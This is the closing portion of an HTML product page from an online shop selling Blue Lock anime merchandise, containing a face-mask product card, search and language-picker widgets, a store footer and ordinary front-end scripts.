    <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-all-characters-team-z-flat-mask-rb0512-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1309/conversions/urmask_flatlay_frontproduct600x600.u1-9-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Face Masks - Blue Lock All Characters Team Z Flat Mask"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-all-characters-team-z-flat-mask-rb0512-3" class="capitalize hover:underline leading-3">Blue Lock Face Masks - Blue Lock All Characters Team Z Flat Mask</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;PSg2P3ExkXo7gzCezlzQ&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blue-lock-face-masks-blue-lock-logo-flat-mask-rb0512&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;59761b1582871b563e7aa1905e19dea8a7bc1a77c9a07d6e2847786c3689f20d&quot;}" wire:effects="[]" wire:id="PSg2P3ExkXo7gzCezlzQ" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bluelock.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5149 New Montgomery St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: No. 721 Zhangyang Road, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bluelock.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Blue Lock Store - Official Blue Lock Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bluelock.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bluelock.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bluelock.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
